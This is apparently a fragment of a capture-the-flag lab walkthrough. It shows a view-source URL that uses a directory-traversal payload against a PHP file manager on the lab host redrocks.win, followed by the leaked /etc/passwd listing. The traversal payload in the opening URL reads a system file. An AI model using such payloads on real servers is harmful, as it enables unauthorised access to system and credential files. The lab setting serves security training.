 view-source:http://redrocks.win/NetworkFileManagerPHP.php?key=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 john:x:1000:1000:john:/home/john:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
36 ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash
37 oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash
38